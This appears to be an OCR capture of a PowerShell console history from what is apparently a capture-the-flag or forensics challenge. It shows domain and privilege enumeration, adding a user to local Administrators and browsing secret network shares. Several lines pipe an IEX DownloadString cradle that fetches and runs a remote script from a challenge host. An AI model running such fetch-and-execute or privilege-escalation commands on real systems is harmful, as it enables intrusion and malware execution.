 C/Users/unlockthecity/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt — Ark
File Edit Selection View Go Tools Settings Help
Save As...
1 whoami /priv
2 net group /domain
3 net group
4 whoami /groups
5 Add-LocalGroupMember -Group Administrators -Member "WINDOMAIN\unlockthecity"
6 exit
7 whoami /priv
8 Start-Process powershell.exe -verg runas
9 Start-Process powershell.exe -verb runas
10 whoami /priv
11 exit
12 whoami
13 whoami /priv
14 whoami
15 ls \\WEF\Secrets
16 & "C:\Users\unlockthecity\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads\Wireshark-win64-3.6.6 (1).exe"
17 & "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Wireshark.lnk"
18 echo IEX(New-Object Net.WebClient).DownloadString('https://evilai.challenge.hackazon.org/update.ps1') | powershell -noprofile -
19 whoami /priv
20 & "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Wireshark.lnk"
21 clear
22 echo IEX(New-Object Net.WebClient).DownloadString('https://evilai.challenge.hackazon.org/update.ps1') | powershell -noprofile -
23 ping 192.168.117.157
24 cp \\192.168.117.157\secure\nm.txt .
25 ls \\192.168.117.157\secure\
26 wf.msc
27 ls \\192.168.117.157\secure\
28 echo IEX(New-Object Net.WebClient).DownloadString('https://evilai.challenge.hackazon.org/update.ps1') | powershell -noprofile -
29 dir \\192.168.117.157\unlockthecity
30 dir \\192.168.117.157\unlockthecity
31 exit
32 exit
33 & "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Wireshark.lnk"
34 echo IEX(New-Object Net.WebClient).DownloadString('https://evilai.challenge.hackazon.org/update.ps1') | powershell -noprofile -
35 clear
36 ls
37 cd .\Downloads\
38 ls
39  .\CyLR.exe -od "C:\Temp"
40 ipconfig
41  .\CyLR.exe -d .\custom.txt